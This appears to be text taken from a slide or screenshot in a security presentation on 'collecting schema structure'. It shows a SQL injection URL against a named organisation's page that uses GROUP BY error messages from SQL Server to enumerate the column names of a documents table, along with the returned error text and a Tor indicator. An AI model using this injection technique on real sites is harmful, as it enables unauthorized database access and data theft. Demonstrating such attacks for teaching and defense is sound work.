 COLLECTING SCHEMA
STRUCTURE
NCHLA - Mozilla Firefox
?ID=191;select+*+from+documents+group+by+doc_type
http://www.nchla.org/docdisplay.asp?ID=191;
select+*+from+documents+group+by+doc_typ
e,documents.doc_id,documents.doc_name,do
cuments.doc_link,documents.doc_author,docu
ments.doc_date,documents.doc_relevancy,doc
uments.doc_desc,documents.doc_content,doc
uments.doc_press
'documents.doc_id' is invalid in the sele
not contained in either an aggregate fu
Done
Tor Enabled
Madeira
SQL Server Services
Microsoft